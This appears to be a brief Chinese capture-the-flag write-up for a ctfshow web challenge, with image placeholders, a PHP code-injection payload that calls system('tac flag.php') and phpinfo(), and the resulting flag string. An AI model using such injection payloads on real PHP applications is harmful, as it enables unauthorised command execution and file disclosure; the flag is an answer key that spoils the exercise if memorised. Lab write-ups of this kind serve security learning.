
查看 flag.php 获取 flag
1=system("tac flag.php");phpinfo();

得到 flag
ctfshow{f57f34ae-acb2-48db-9e4f-71b53a8be8e2}